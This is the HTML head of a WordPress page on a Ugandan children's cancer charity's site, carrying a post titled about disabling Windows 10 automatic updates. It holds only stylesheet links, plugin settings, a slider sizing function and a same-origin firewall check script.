

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://uccfug.org/2022/12/24/windows-10-disable-automatic-updates-restart-free/
body_size: 25256
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://uccfug.org/xmlrpc.php" />
	<title>Windows 10 disable automatic updates restart free. How to stop automatic updates on Windows 10 &#8211; Uganda Child Cancer Foundation</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//s.w.org">
<link rel="pingback" href="https://uccfug.org/xmlrpc.php"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Uganda Child Cancer Foundation &raquo; Feed" href="https://uccfug.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Uganda Child Cancer Foundation &raquo; Comments Feed" href="https://uccfug.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Uganda Child Cancer Foundation &raquo; Windows 10 disable automatic updates restart free. How to stop automatic updates on Windows 10 Comments Feed" href="https://uccfug.org/2022/12/24/windows-10-disable-automatic-updates-restart-free/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://uccfug.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fuccfug.org%2F2022%2F12%2F24%2Fwindows-10-disable-automatic-updates-restart-free%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://uccfug.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fuccfug.org%2F2022%2F12%2F24%2Fwindows-10-disable-automatic-updates-restart-free%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://uccfug.org/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.43' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://uccfug.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://uccfug.org/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://uccfug.org/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://uccfug.org/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://uccfug.org/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://uccfug.org/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='humani-gutenberg-blocks-css' href='https://uccfug.org/wp-content/themes/humani/assets/css/base/gutenberg-blocks.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://uccfug.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='give-styles-css' href='https://uccfug.org/wp-content/plugins/give/assets/dist/css/give.css?ver=3.16.4' type='text/css' media='all' />
<link rel='stylesheet' id='give-donation-summary-style-frontend-css' href='https://uccfug.org/wp-content/plugins/give/assets/dist/css/give-donation-summary.css?ver=3.16.4' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://uccfug.org/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.43' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://uccfug.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.31.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://uccfug.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.24.7' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://uccfug.org/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://uccfug.org/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.24.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://uccfug.org/wp-content/uploads/elementor/css/post-7.css?ver=1729613518' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://uccfug.org/wp-content/uploads/elementor/css/global.css?ver=1729613518' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-11521-css' href='https://uccfug.org/wp-content/uploads/elementor/css/post-11521.css?ver=1729627556' type='text/css' media='all' />
<link rel='stylesheet' id='humani-style-css' href='https://uccfug.org/wp-content/themes/humani/style.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='humani-fonts-css' href='//fonts.googleapis.com/css?family=Josefin+Sans:400,400i,600,700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='humani-give-css' href='https://uccfug.org/wp-content/themes/humani/assets/css/base/give.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://uccfug.org/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://uccfug.org/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://uccfug.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://uccfug.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://uccfug.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://uccfug.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://uccfug.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://uccfug.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://uccfug.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://uccfug.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://uccfug.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://uccfug.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://uccfug.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="give-js-extra">
/* <![CDATA[ */
var give_global_vars = {"ajaxurl":"https://uccfug.org/wp-admin/admin-ajax.php","checkout_nonce":"8133bf4f33","currency":"USD","currency_sign":"$","currency_pos":"before","thousands_separator":",","decimal_separator":".","no_gateway":"Please select a payment method.","bad_minimum":"The minimum custom donation amount for this form is","bad_maximum":"The maximum custom donation amount for this form is","general_loading":"Loading...","purchase_loading":"Please Wait...","textForOverlayScreen":"\u003Ch3\u003EProcessing...\u003C/h3\u003E\u003Cp\u003EThis will only take a second!\u003C/p\u003E","number_decimals":"2","is_test_mode":"1","give_version":"3.16.4","magnific_options":{"main_class":"give-modal","close_on_bg_click":false},"form_translation":{"payment-mode":"Please select payment mode.","give_first":"Please enter your first name.","give_last":"Please enter your last name.","give_email":"Please enter a valid email address.","give_user_login":"Invalid email address or username.","give_user_pass":"Enter a password.","give_user_pass_confirm":"Enter the password confirmation.","give_agree_to_terms":"You must agree to the terms and conditions."},"confirm_email_sent_message":"Please check your email and click on the link to access your complete donation history.","ajax_vars":{"ajaxurl":"https://uccfug.org/wp-admin/admin-ajax.php","ajaxNonce":"51a15070f2","loading":"Loading","select_option":"Please select an option","default_gateway":"manual","permalinks":"1","number_decimals":2},"cookie_hash":"a37cbb58b428d9ff8fcb8c5c7252f212","session_nonce_cookie_name":"wp-give_session_reset_nonce_a37cbb58b428d9ff8fcb8c5c7252f212","session_cookie_name":"wp-give_session_a37cbb58b428d9ff8fcb8c5c7252f212","delete_session_nonce_cookie":"0"};
var giveApiSettings = {"root":"https://uccfug.org/wp-json/give-api/v2/","rest_base":"give-api/v2"};
//# sourceURL=give-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="give-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "give", {"translation-revision-date":"2024-06-26 17:25:32+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Dismiss this notice.":["Dismiss this notice."]}},"comment":{"reference":"assets\/dist\/js\/give.js"}} );
//# sourceURL=give-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://uccfug.org/wp-content/plugins/give/assets/dist/js/give.js?ver=551bf44de7d34e92" id="give-js"></script>
<script type="text/javascript" src="https://uccfug.org/wp-content/plugins/bitfire/public/bitfire_core.js?ver=4414" id="bitfire-js"></script>
<script type="text/javascript" id="bitfire-js-after">
/* <![CDATA[ */
function xbn3(){let z960='3baa64788f585db79d3ab2ac.i4gymklcjsjw.1766527200';return z960;}
if (! document.cookie.includes('_bitf')) {
    console.log('b3');
    let zzz = {"_fn":"xhr","_bfa":xbn3(),"_bfg":'[]',"_bfp":'[]',"_bfm":"GET","_bfx":"n","_bfxa":"on","_gen":"23:43:06"};
    let params = {"method":"POST","mode":"same-origin","credentials":"same-origin","redirect":"follow","body":JSON.stringify(zzz)};
    console.log("BFF"); fetch("https://uccfug.org/wp-content/plugins/bitfire/verify.php", params); }
//# sourceURL=bitfire-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://uccfug.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://uccfug.org/wp-json/wp/v2/posts/85761" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://uccfug.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://uccfug.org/2022/12/24/windows-10-disable-automatic-updates-restart-free/" />
<link rel='shortlink' href='https://uccfug.org/?p=85761' />
<meta name="generator" content="Give v3.16.4" />
<!-- Analytics by WP Statistics v14.10.2 - https://wp-statistics.com/ -->
<meta name="generator" content="Elementor 3.24.7; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.5.9 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://uccfug.org/wp-content/uploads/2024/09/cropped-UCCF-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://uccfug.org/wp-content/uploads/2024/09/cropped-UCCF-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://uccfug.org/wp-content/uploads/2024/09/cropped-UCCF-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://uccfug.org/wp-content/uploads/2024/09/cropped-UCCF-Logo-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<link rel='stylesheet' id='widget-heading-css' href='https://uccfug.org/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.24.7' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://uccfug.org/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.7' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://uccfug.org/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.24.7' type='text/css' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://uccfug.org/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.24.7' type='text/css' media='all' />
